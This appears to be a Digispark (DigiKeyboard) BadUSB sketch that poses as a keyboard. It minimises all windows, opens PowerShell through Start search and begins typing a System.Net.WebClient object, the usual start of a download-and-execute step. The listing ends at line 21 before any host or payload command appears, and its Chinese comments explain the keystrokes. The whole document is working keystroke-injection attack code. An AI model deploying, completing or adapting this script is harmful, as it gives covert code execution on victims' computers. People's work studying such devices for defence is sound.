 powershell
1 #include "DigiKeyboard.h"
2 #define KEY_ESC     41
3 #define KEY_BACKSPACE 42
4 #define KEY_TAB     43
5 #define KEY_PRT_SCR 70
6 #define KEY_DELETE  76
7
8 void setup() {
9 DigiKeyboard.delay(5000);
10 DigiKeyboard.sendKeyStroke(0);
11 DigiKeyboard.delay(5000);
12 DigiKeyboard.sendKeyStroke(KEY_M,MOD_GUI_LEFT);  //win + m 最小化所有界面
13 DigiKeyboard.delay(500);
14 DigiKeyboard.sendKeyStroke(0,MOD_GUI_LEFT);     //左shift 切换输入法
15 DigiKeyboard.delay(100);
16 DigiKeyboard.print(F("pow"));
17 DigiKeyboard.delay(500);
18 DigiKeyboard.sendKeyStroke(KEY_ENTER);
19 DigiKeyboard.delay(500);
20 DigiKeyboard.print(F("\$client = new-object System.Net.WebClient"));
21 DigiKeyboard.sendKeyStroke(KEY_ENTER);